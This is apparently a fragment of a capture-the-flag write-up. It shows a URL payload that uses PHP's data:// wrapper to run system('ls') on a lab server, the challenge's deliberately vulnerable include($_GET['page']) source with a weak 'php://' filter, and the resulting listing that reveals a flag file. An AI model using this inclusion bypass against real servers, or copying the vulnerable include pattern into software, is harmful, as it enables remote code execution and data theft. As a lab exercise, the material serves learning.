 不安全 61.147.171.105:59327/?page=data://text/plain,<?php%20system(%27ls%27)?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php